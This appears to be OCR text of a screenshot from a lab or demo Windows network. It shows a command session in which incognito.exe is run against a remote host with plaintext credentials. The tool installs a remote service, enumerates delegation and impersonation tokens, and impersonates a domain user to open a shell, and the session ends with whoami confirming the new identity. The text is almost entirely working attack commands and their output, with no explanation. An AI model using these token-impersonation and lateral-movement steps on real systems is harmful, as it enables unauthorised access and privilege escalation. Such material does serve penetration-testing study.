 Administrator: C:\Windows\System32\cmd.exe - incognito.exe  -h 10.0.0.129 -u bob -p ImSoSecur3! execute -c REDHOOK\asena...
C:\Users\belial\Tools\incognito2>incognito.exe -h 10.0.0.129 -u bob -p ImSoSecur3! list_tokens -u
[*] Attempting to establish new connection to \\10.0.0.129\IPC$
[+] Logon to \\10.0.0.129\IPC$ succeeded
[*] Copying service to \\10.0.0.129
[+] Copied service successfully
[*] Creating incognito service on remote host
[+] Created service successfully
[*] Starting service
[+] Service started
[*] Connecting to incognito service named pipe
[+] Successfully connected to named pipe {29A65303-F333-453A-AF0D-85237BCB1A7A}
[*] Redirecting I/O to remote process
[*] Enumerating tokens
[*] Listing unique users found
Delegation Tokens Available
============================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
REDHOOK\asenath.waite
Impersonation Tokens Available
============================================
NT AUTHORITY\ANONYMOUS LOGON
WIN7-Ent-CLI1\bob
Administrative Privileges Available
============================================
SeAssignPrimaryTokenPrivilege
SeCreateTokenPrivilege
SeTcbPrivilege
SeTakeOwnershipPrivilege
SeBackupPrivilege
SeRestorePrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeRelabelPrivilege
SeLoadDriverPrivilege
[*] Service shutdown detected. Service executable file deleted
[*] Deleting service
C:\Users\belial\Tools\incognito2>incognito.exe -h 10.0.0.129 -u bob -p ImSoSecur3! execute -c REDHOO
K\asenath.waite cmd.exe
[*] Attempting to establish new connection to \\10.0.0.129\IPC$
[+] Logon to \\10.0.0.129\IPC$ succeeded
[*] Copying service to \\10.0.0.129
[+] Copied service successfully
[*] Creating incognito service on remote host
[+] Created service successfully
[*] Starting service
[+] Service started
[*] Connecting to incognito service named pipe
[+] Successfully connected to named pipe {528A259C-1C2D-4919-8533-1A4EC9E43E1F}
[*] Redirecting I/O to remote process
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
redhook\asenath.waite